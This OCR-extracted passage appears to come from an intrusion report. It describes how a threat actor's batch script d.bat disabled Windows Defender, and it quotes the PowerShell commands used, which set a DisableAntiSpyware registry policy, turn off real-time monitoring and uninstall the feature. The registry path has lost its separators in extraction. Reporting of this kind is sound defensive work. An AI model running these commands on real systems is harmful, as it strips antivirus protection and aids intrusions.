
Defense Evasion
During the intrusion, steps were taken by the threat
actor in order to prevent interference from anti-virus.
The threat actor was observed using two main
techniques to disable Windows Defender.
The first used the batch script d.bat which was
deployed locally on compromised hosts and executed
the following PowerShell commands:
powershell -ExecutionPolicy Bypass -command "New-
ItemProperty -Path
'HKLM:SOFTWAREPoliciesMicrosoftWindows
Defender' -Name DisableAntiSpyware -Value 1 -
PropertyType DWORD -Force"
powershell -ExecutionPolicy Bypass -command "Set-
MpPreference -DisableRealtimeMonitoring 1"
powershell -ExecutionPolicy Bypass Uninstall-
WindowsFeature -Name Windows-Defender
The second technique involved creating a GPO